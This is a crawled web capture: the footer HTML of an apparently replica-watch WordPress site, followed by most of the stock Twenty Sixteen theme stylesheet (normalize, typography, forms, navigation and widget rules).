	<li><a href="https://www.goodreplicawatches.net/tag/swiss-replica-cartier/" class="tag-cloud-link tag-link-66 tag-link-position-33" style="font-size: 1em;" aria-label="Swiss Replica Cartier (1 item)">Swiss Replica Cartier<span class="tag-link-count"> (1)</span></a></li>
</ul>
</div>
</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.goodreplicawatches.net/" rel="home">Most Popular Replica Cartier Watches, Top Brand Catier Replica On Sale</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58073c4ebfd499ab7e19037eba32ed4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goodreplicawatches.net/wp-content/themes/twentysixteen/style.css?ver=20240716
body_size: 16015
content:
/*
Theme Name: Twenty Sixteen
Theme URI: https://wordpress.org/themes/twentysixteen/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead with an optional right sidebar that works perfectly for blogs and websites. It has custom color options with beautiful default color schemes, a harmonious fluid grid using a mobile-first approach, and impeccable polish in every detail. Twenty Sixteen will make your WordPress look beautiful everywhere.
Version: 3.3
Tested up to: 6.6
Requires at least: 4.4
Requires PHP: 5.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog, block-patterns
Text Domain: twentysixteen

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - Genericons
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */


/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}


/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: never;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-family: Merriweather, Georgia, serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}

p {
	margin: 0 0 1.75em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	font-style: italic;
	line-height: 1.4736842105;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}

mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #1a1a1a;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
	margin: 0 0 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #d1d1d1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #1a1a1a;
	border: 0;
	border-radius: 2px;
	color: #fff;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #007acc;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fff;
	border-color: #007acc;
	color: #1a1a1a;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	content: "\f400";
	font-size: 24px;
	left: 2px;
	line-height: 42px;
	position: relative;
	width: 40px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}


/**
 * 6.0 - Navigation
 */

/**
 * 6.1 - Links
 */

a {
	color: #007acc;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	color: #686868;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

.entry-content a,
.entry-summary a,
.taxonomy-description a,
.logged-in-as a,
.comment-content a,
.pingback .comment-body > a,
.textwidget a,
.entry-footer a:hover,
.site-info a:hover {
	box-shadow: 0 1px 0 0 currentColor;
}

.entry-content a:hover,
.entry-content a:focus,
.entry-summary a:hover,
.entry-summary a:focus,
.taxonomy-description a:hover,
.taxonomy-description a:focus,
.logged-in-as a:hover,
.logged-in-as a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus,
.textwidget a:hover,
.textwidget a:focus {
	box-shadow: none;
}


/**
 * 6.2 - Menus
 */

.site-header-menu {
	display: none;
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
	margin: 0.875em 0;
}

.site-header-menu.toggled-on,
.no-js .site-header-menu {
	display: block;
}

.main-navigation {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

.site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
}

.main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
}

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.3125;
	outline-offset: -1px;
	padding: 0.84375em 0;
}

.main-navigation a:hover,
.main-navigation a:focus {
	color: #007acc;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
	font-weight: 700;
}

.main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
}

.no-js .main-navigation ul ul {
	display: block;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f431";
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.dropdown-toggle:focus:after {
	border-color: transparent;
}

.dropdown-toggle.toggled-on:after {
	content: "\f432";
}

.site-header .main-navigation + .social-navigation {
	margin-top: 1.75em;
}

.site-footer .social-navigation {
	margin-bottom: 1.75em;
}

.social-navigation ul {
	list-style: none;
	margin: 0 0 -0.4375em;
}

.social-navigation li {
	float: left;
	margin: 0 0.4375em 0.4375em 0;
}

.social-navigation a {
	border: 1px solid #d1d1d1;
	border-radius: 50%;
	color: #1a1a1a;
	display: block;
	height: 35px;
	position: relative;
	width: 35px;
}

.social-navigation a:before {
	content: "\f415";
	height: 33px;
	line-height: 33px;
	text-align: center;
	width: 33px;
}

.social-navigation a:hover:before,
.social-navigation a:focus:before {
	color: #007acc;
}

.social-navigation a[href*="codepen.io"]:before {
	content: "\f216";
}

.social-navigation a[href*="digg.com"]:before {
	content: "\f221";
}

.social-navigation a[href*="dribbble.com"]:before {
	content: "\f201";
}

.social-navigation a[href*="dropbox.com"]:before {
	content: "\f225";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\f203";
}

.social-navigation a[href*="flickr.com"]:before {
	content: "\f211";
}

.social-navigation a[href*="foursquare.com"]:before {
	content: "\f226";
}

.social-navigation a[href*="plus.google.com"]:before {
	content: "\f206";
}

.social-navigation a[href*="github.com"]:before {
	content: "\f200";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\f215";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\f208";
}

.social-navigation a[href*="path.com"]:before {
	content: "\f219";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\f210";
}

.social-navigation a[href*="getpocket.com"]:before {
	content: "\f224";
}

.social-navigation a[href*="polldaddy.com"]:before {
	content: "\f217";
}

.social-navigation a[href*="reddit.com"]:before {
	content: "\f222";
}

.social-navigation a[href*="skype.com"]:before {
	content: "\f220";
}

.social-navigation a[href*="stumbleupon.com"]:before {
	content: "\f223";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\f214";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\f202";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\f212";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
	content: "\f205";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\f213";
}

.social-navigation a[href^="mailto:"]:before {
	content: "\f410";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\f515";
}

.social-navigation a[href*="twitch.tv"]:before {
	content: "\f516";
}

.social-navigation a[href$="/feed/"]:before {
	content: "\f413";
}

.post-navigation {
	border-top: 4px solid #1a1a1a;
	border-bottom: 4px solid #1a1a1a;
	clear: both;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	margin: 0 7.6923% 3.5em;
}

.post-navigation a {
	color: #1a1a1a;
	display: block;
	padding: 1.75em 0;
}

.post-navigation span {
	display: block;
}

.post-navigation .meta-nav {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}

.post-navigation .post-title {
	display: inline;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	text-rendering: optimizeLegibility;
}

.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title {
	color: #007acc;
}

.post-navigation div + div {
	border-top: 4px solid #1a1a1a;
}

.pagination {
	border-top: 4px solid #1a1a1a;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 19px;
	font-size: 1.1875rem;
	margin: 0 7.6923% 2.947368421em;
	min-height: 56px;
	position: relative;
}

.pagination:before,
.pagination:after {
	background-color: #1a1a1a;
	content: "";
	height: 52px;
	position: absolute;
	top:0;
	width: 52px;
	z-index: 0;
}

.pagination:before {
	right: 0;
}

.pagination:after {
	right: 54px;
}

.pagination a:hover,
.pagination a:focus {
	color: #1a1a1a;
}

.pagination .nav-links {
	padding-right: 106px;
	position: relative;
}

.pagination .nav-links:before,
.pagination .nav-links:after {
	color: #fff;
	font-size: 32px;
	line-height: 51px;
	opacity: 0.3;
	position: absolute;
	width: 52px;
	z-index: 1;
}

.pagination .nav-links:before {
	content: "\f429";
	right: -1px;
}

.pagination .nav-links:after {
	content: "\f430";
	right: 55px;
}

/* reset screen-reader-text */
.pagination .current .screen-reader-text {
	position: static !important;
}

.pagination .page-numbers {
	display: none;
	letter-spacing: 0.013157895em;
	line-height: 1;
	margin: 0 0.7368421053em 0 -0.7368421053em;
	padding: 0.8157894737em 0.7368421053em 0.3947368421em;
	text-transform: uppercase;
}

.pagination .current {
	display: inline-block;
	font-weight: 700;
}

.pagination .prev,
.pagination .next {
	background-color: #1a1a1a;
	color: #fff;
	display: inline-block;
	height: 52px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	width: 52px;
	z-index: 2;
}

.pagination .prev:before,
.pagination .next:before {
	font-size: 32px;
	height: 53px;
	line-height: 52px;
	position: relative;
	width: 53px;
}

.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
	background-color: #007acc;
	color: #fff;
}

.pagination .prev:focus,
.pagination .next:focus {
	outline: 0;
}

.pagination .prev {
	right: 54px;
}

.pagination .prev:before {
	content: "\f430";
	left: -1px;
	top: -1px;
}

.pagination .next {
	right: 0;
}

.pagination .next:before {
	content: "\f429";
	right: -1px;
	top: -1px;
}

.image-navigation,
.comment-navigation {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}

.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}

.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
	display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}


/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}

.logged-in .site .skip-link {
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	font-family: "Open Sans", sans-serif;
}

.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}


/**
 * 8.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
	margin-bottom: 1.473684211em;
}


/**
 * 9.0 - Clearings
 */

.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
	content: "";
	display: table;
}

.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
	clear: both;
}


/**
 * 10.0 - Widgets
 */

.widget {
	border-top: 4px solid #1a1a1a;
	margin-bottom: 3.5em;
	padding-top: 1.75em;
}

.widget-area > :last-child,
.widget > :last-child,
.widget > nav > :last-child {
	margin-bottom: 0;
}

.widget .widget-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.046875em;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	text-transform: uppercase;
}

.widget .widget-title:empty {
	margin-bottom: 0;
}

.widget-title a {
	color: #1a1a1a;
}

/* Calendar widget */
.widget.widget_calendar table {
	margin: 0;
}

.widget_calendar .wp-calendar-nav {
	display: table;
	width: 100%;
}

.widget_calendar .wp-calendar-nav span {
	display: table-cell;
}

.widget_calendar .wp-calendar-nav-prev,
.widget_calendar .wp-calendar-nav-next {
	width: 40%;
}

.widget_calendar td,
.widget_calendar th,
.widget_calendar .wp-calendar-nav span {
	line-height: 2.5625;
	padding: 0;
	text-align: center;
}

.widget_calendar caption {
	font-weight: 900;
	margin-bottom: 1.75em;
}

.widget_calendar tbody a {
	background-color: #007acc;
	color: #fff;
	display: block;
	font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
	background-color: #686868;
	color: #fff;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}

.widget_recent_entries li:last-child .post-date {
	margin-bottom: 0;
}

/* RSS widget */
.widget_rss .rsswidget img {
	margin-top: -0.375em;
}

.widget_rss .rss-date,
.widget_rss cite {
	color: #686868;
	display: block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}

.widget_rss .rssSummary:last-child {
	margin-bottom: 2.1538461538em;
}

.widget_rss li:last-child :last-child {
	margin-bottom: 0;
}

/* Tag Cloud widget */
.tagcloud a {
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	display: inline-block;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	line-height: 1;
	margin: 0 0.1875em 0.4375em 0;
	padding: 0.5625em 0.4375em 0.5em;
}

.tagcloud ul {
	list-style-type: none;
	margin-left: 0;
}

.tagcloud ul li {
	display: inline-block;
}

.tagcloud a:hover,
.tagcloud a:focus {
	border-color: #007acc;
	color: #007acc;
	outline: 0;
}


/**
 * 11.0 - Content
 */

.site {
	background-color: #fff;
}

.site-inner {
	margin: 0 auto;
	max-width: 1320px;
	position: relative;
}

.site-content {
	word-wrap: break-word;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.site-main {
	margin-bottom: 3.5em;
}

.site-main > :last-child {
	margin-bottom: 0;
}


/**
 * 11.1 - Header
 */

.site-header {
	padding: 2.625em 7.6923%;
}

.site-header-main {
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.site-branding {
	margin: 0.875em auto 0.875em 0;
	/* Avoid overflowing wide custom logo in small screens in Firefox and IEs */
	max-width: 100%;
	min-width: 0;
	overflow: hidden;
}

.custom-logo-link {
	display: block;
}

.custom-logo {
	max-width: 180px;
}

.site-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 700;
	line-height: 1.2173913043;
	margin: 0;
}

.site-branding .site-title a {
	color: #1a1a1a;
}

.site-branding .site-title a:hover,
.site-branding .site-title a:focus {
	color: #007acc;
}

.wp-custom-logo .site-title {
	margin-top: 0.608695652em;
}

.site-description {
	color: #686868;
	display: none;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	line-height: 1.0769230769;
	margin: 0.538461538em 0 0;
}

.menu-toggle {
	background-color: transparent;
	border: 1px solid #d1d1d1;
	color: #1a1a1a;
	font-size: 13px;
	font-size: 0.8125rem;
	margin: 1.076923077em 0;
	padding: 0.769230769em;
}

.no-js .menu-toggle {
	display: none;
}

.menu-toggle:hover,
.menu-toggle:focus {
	background-color: transparent;
	border-color: #007acc;
	color: #007acc;
}

.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus {
	background-color: #1a1a1a;
	border-color: #1a1a1a;
	color: #fff;
}

.menu-toggle:focus {
	outline: 0;
}

.menu-toggle.toggled-on:focus {
	outline: thin dotted;
}

.header-image {
	clear: both;
	margin: 0.875em 0;
}

.header-image a {
	display: block;
}

.header-image a:hover img,
.header-image a:focus img {
	opacity: 0.85;
}

/**
 * 11.2 - Posts and pages
 */

.site-main > article {
	margin-bottom: 3.5em;
	position: relative;
}

.entry-header,
.entry-summary,
.entry-content,
.entry-footer,
.page-content {
	margin-right: 7.6923%;
	margin-left: 7.6923%;
}

.entry-title {
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 700;
	line-height: 1.25;
	margin-bottom: 1em;
}

.entry-title a {
	color: #1a1a1a;
}

